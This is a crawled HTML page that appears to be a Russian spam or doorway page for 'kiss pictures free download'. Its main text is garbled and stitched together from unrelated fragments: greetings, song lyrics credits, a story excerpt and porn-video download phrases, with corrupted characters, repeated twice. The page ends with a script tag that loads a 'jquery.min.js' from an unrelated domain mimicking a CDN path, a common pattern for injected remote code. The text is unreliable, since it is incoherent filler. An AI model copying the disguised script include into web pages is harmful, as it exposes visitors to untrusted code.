

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-kartinki-s-poceluem-skachat-besplatno.html
body_size: 2465
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки с поцелуем скачать бесплатно - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки с поцелуем скачать бесплатно</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Эти занятия помогут детям в игровой форме познакомиться с правилами и нормами. 
С чего начинается Родина? Музыка В. Баснера, слова М. Матусовского, С чего начинается Родина. Найдёте здесь ассоциирующиеся с книгой арты и фото, а также стихи и цитаты :) Подробней. Чтобы половая жизнь супругов была полноценной, каждая женщина должна знать, как. 
498031 скачать 3gp секс му “ЉЌeЋТЃFDesyVemo “ЉЌe“ъЃF2010/01/28(Thu) 16:17 просмотреть порно видео ролики. А кто я? С трудом напряг память, пытаясь вспомнить. Федя? Нет, я не Федя, а Феникс. Глава 1 Серый океан перед глазами начал понемногу светлеть, по нему плыли какие. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Эти занятия помогут детям в игровой форме познакомиться с правилами и нормами. С чего начинается Родина? Музыка В. Баснера, слова М. Матусовского, С чего начинается Родина. Найдёте здесь ассоциирующиеся с книгой арты и фото, а также стихи и цитаты :) Подробней. 498031 скачать 3gp секс му “ЉЌeЋТЃFDesyVemo “ЉЌe“ъЃF2010/01/28(Thu) 16:17 HOME просмотреть порно видео ролики. А кто я? С трудом напряг память, пытаясь вспомнить. Федя? Нет, я не Федя, а Феникс. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-na-zov-skorbi-skachat-serial-torrent.html">На зов скорби скачать сериал торрент</a></li>
                                <li><a href="kokcx2-skachat-prezentaciyu-po-obzh-na-temu-navodnenie.html">Скачать презентацию по обж на тему наводнение</a></li>
                                <li><a href="kokcx2-lenovo-z570-proshivka-bios.html">Lenovo z570 прошивка bios</a></li>
                                <li><a href="kokcx2-skachat-pesni-mires.html">Скачать песни мирес</a></li>
                                <li><a href="kokcx2-knigi-lidii-surinoy-chitat.html">Книги лидии суриной читать</a></li>
                                <li><a href="kokcx2-stalker-serii-igr.html">Сталкер серии игр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-avtobusov-krylovo-perm.html">Расписание автобусов крылово пермь</a></li>
                                            <li><a href="kokcx2-gdz-fizika-7-klass-panebratcev.html">Гдз физика 7 класс панебратцев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-l2-hf-pro.html">L2 hf pro</a></li>
                                            <li><a href="kokcx2-kniga-pamyati-minskoy-oblasti-borisovskiy-rayon-onlayn.html">Книга памяти минской области борисовский район онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-audi-simulyator.html">Ауди симулятор</a></li>
                                            <li><a href="kokcx2-fork-pleer-dlya-kompyutera.html">Форк плеер для компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-drayvery-na-radeon.html">Скачать драйверы на radeon</a></li>
                                            <li><a href="kokcx2-plan-schetov-buhgalterskogo-ucheta-2015-skachat-pdf.html">План счетов бухгалтерского учета 2015 скачать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
